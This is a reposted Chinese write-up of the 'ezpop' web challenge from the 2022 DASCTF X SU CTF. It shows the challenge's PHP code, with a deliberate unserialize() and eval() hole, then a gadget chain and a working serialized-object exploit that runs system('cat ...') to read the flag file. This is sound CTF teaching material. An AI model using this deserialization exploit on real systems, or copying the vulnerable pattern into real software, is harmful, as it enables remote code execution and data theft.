2022DASCTF X SU 三月春季挑战赛赛后复现
作者:互联网
2022DASCTF X SU 三月春季挑战赛赛后复现
web篇章
ezpop
打开题目直接是源码,源码如下
<?php
class crow
{
public $v1;
public $v2;
function eval() {
echo new $this->v1($this->v2);
}
public function __invoke()
{
$this->v1->world();
}
}
class fin
{
public $f1;
public function __destruct()
{
echo $this->f1 . '114514';
}
public function run()
{
($this->f1)();
}
public function __call($a, $b)
{
echo $this->f1->get_flag();
}
}
class what
{
public $a;
public function __toString()
{
$this->a->run();
return 'hello';
}
}
class mix
{
public $m1;
public function run()
{
($this->m1)();
}
public function get_flag()
{
eval('#' . $this->m1);
}
}
if (isset($_POST['cmd'])) {
unserialize($_POST['cmd']);
} else {
highlight_file(__FILE__);
}
看到源码再加上题目名字,很容易想到去构造pop链,观察源代码主体结构后查阅相关函数作用可以构造pop链如下
fin::__destruct
↓↓↓
what::__toString
↓↓↓
mix::run
↓↓↓
crow::__invoke
↓↓↓
fin::__call
↓↓↓
mix::get_flag

最终的poc也不难写出
<?php
class what
{
public $a;
public function __construct(){
$this->a = new fin();
}
}
class mix{
public $m1;
public function __construct(){
$this->m1 = "?><?=system('cat H0mvz850F.php');";
}
public function get_flag()
{
eval('#' . $this->m1);
}
}
class fin{
public $f1;
public function __construct(){
$this->f1 = array(new mix(), 'get_flag');
}
}
$a = new fin();
$a->f1 = new what();
echo urlencode(serialize($a));


最后传参得flag
calc
标签:__,function,f1,2022DASCTF,SU,m1,挑战赛,fin,public 来源: https://www.cnblogs.com/wysngblogs/p/16098186.html